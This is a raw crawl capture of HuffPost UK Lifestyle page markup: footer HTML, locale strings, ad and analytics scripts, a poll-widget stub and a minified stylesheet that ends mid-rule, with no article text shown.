6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer life"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Lifestyle. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js"></script><link rel="preload" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK-LIFESTYLE","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><iframe src="https://8154892.fls.doubleclick.net/activityi;src=8154892;type=hplife;cat=hplfeuk;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
<script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compass.pressekompass.net/compasses/huffpostlifeuk/do-you-think-we-should-all-be-wearing-fa-YmuDhr
body_size: 122
content:
<!doctype html><html lang="en"><head><meta charset="UTF-8"/><link rel="icon" href="data:;base64,iVBORw0KGgo="><link rel="alternate" type="application/json+oembed" href="https://api.opinary.com/oembed?url=https://compass.pressekompass.net/compasses/huffpostlifeuk/do-you-think-we-should-all-be-wearing-fa-YmuDhr" title="Niflheim"><title>Niflheim</title></head><body><script defer="defer" src="/index.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css
body_size: 7205
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#1a1e66;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#1a1e66}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#1a1e66;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#d8d8d8;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#1a1e66}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#1a1e66}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#1a1e66;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light .o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.before-you-go-container .entry{padding-left:100px}.wide .before-you-go-container{padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;color:#1a1e66;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-color:#2d3876;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button 